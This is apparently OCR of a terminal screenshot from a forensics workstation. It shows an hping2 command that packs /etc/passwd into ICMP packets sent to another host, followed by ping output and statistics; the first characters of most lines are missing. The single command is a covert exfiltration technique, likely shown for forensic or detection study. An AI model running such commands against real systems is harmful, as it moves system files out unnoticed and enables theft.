 Applications Places System
Chris Pogue
Thu Apr 3, 7:43 AM
root@Forensic1: ~
Edit View Terminal Tabs Help
t@Forensic1:~# hping2 192.168.10.121 --icmp -d 100 --sign signature.sig --file /etc/passwd
NG 192.168.10.121 (eth0 192.168.10.121): icmp mode set, 28 headers + 100 data bytes
in] memlockall(): Success
ning: can't disable memory paging!
=128 ip=192.168.10.121 ttl=64 id=1897 icmp_seq=0 rtt=6.6 ms
=128 ip=192.168.10.121 ttl=64 id=1898 icmp_seq=1 rtt=0.7 ms
=128 ip=192.168.10.121 ttl=64 id=1899 icmp_seq=2 rtt=0.5 ms
=128 ip=192.168.10.121 ttl=64 id=1900 icmp_seq=3 rtt=1.1 ms
=128 ip=192.168.10.121 ttl=64 id=1901 icmp_seq=4 rtt=1.0 ms
=128 ip=192.168.10.121 ttl=64 id=1902 icmp_seq=5 rtt=0.6 ms
=128 ip=192.168.10.121 ttl=64 id=1903 icmp_seq=6 rtt=0.9 ms
=128 ip=192.168.10.121 ttl=64 id=1904 icmp_seq=7 rtt=0.7 ms
=128 ip=192.168.10.121 ttl=64 id=1905 icmp_seq=8 rtt=0.7 ms
=128 ip=192.168.10.121 ttl=64 id=1906 icmp_seq=9 rtt=7.6 ms
=128 ip=192.168.10.121 ttl=64 id=1907 icmp_seq=10 rtt=3.8 ms
=128 ip=192.168.10.121 ttl=64 id=1908 icmp_seq=11 rtt=0.9 ms
=128 ip=192.168.10.121 ttl=64 id=1909 icmp_seq=12 rtt=0.8 ms
=128 ip=192.168.10.121 ttl=64 id=1910 icmp_seq=13 rtt=1.1 ms
=128 ip=192.168.10.121 ttl=64 id=1911 icmp_seq=14 rtt=0.8 ms
=128 ip=192.168.10.121 ttl=64 id=1912 icmp_seq=15 rtt=0.9 ms
=128 ip=192.168.10.121 ttl=64 id=1913 icmp_seq=16 rtt=0.9 ms
=128 ip=192.168.10.121 ttl=64 id=1914 icmp_seq=17 rtt=0.9 ms
=128 ip=192.168.10.121 ttl=64 id=1915 icmp_seq=18 rtt=1.0 ms
=128 ip=192.168.10.121 ttl=64 id=1916 icmp_seq=19 rtt=17.7 ms
=128 ip=192.168.10.121 ttl=64 id=1917 icmp_seq=20 rtt=1.0 ms
=128 ip=192.168.10.121 ttl=64 id=1918 icmp_seq=21 rtt=0.8 ms
=128 ip=192.168.10.121 ttl=64 id=1919 icmp_seq=22 rtt=0.6 ms
=128 ip=192.168.10.121 ttl=64 id=1920 icmp_seq=23 rtt=0.7 ms
=128 ip=192.168.10.121 ttl=64 id=1921 icmp_seq=24 rtt=0.6 ms
=128 ip=192.168.10.121 ttl=64 id=1922 icmp_seq=25 rtt=0.8 ms
=128 ip=192.168.10.121 ttl=64 id=1923 icmp_seq=26 rtt=0.9 ms
=128 ip=192.168.10.121 ttl=64 id=1924 icmp_seq=27 rtt=11.3 ms
=128 ip=192.168.10.121 ttl=64 id=1925 icmp_seq=28 rtt=0.6 ms
=128 ip=192.168.10.121 ttl=64 id=1926 icmp_seq=29 rtt=0.8 ms
=128 ip=192.168.10.121 ttl=64 id=1927 icmp_seq=30 rtt=1.4 ms
=128 ip=192.168.10.121 ttl=64 id=1928 icmp_seq=31 rtt=0.9 ms
=128 ip=192.168.10.121 ttl=64 id=1929 icmp_seq=32 rtt=0.9 ms
=128 ip=192.168.10.121 ttl=64 id=1930 icmp_seq=33 rtt=0.8 ms
=128 ip=192.168.10.121 ttl=64 id=1931 icmp_seq=34 rtt=0.6 ms
=128 ip=192.168.10.121 ttl=64 id=1932 icmp_seq=35 rtt=1.0 ms
=128 ip=192.168.10.121 ttl=64 id=1933 icmp_seq=36 rtt=0.9 ms
192.168.10.121 hping statistic ---
packets transmitted, 37 packets received, 0% packet loss
nd-trip min/avg/max = 0.5/2.0/17.7 ms
t@Forensic1:~#
root@Forensic1: ~
root@Forensic1: /
cepogue@Forensic1: ~
eth0: Capturing - Wir...
[root@Forensic1: ~]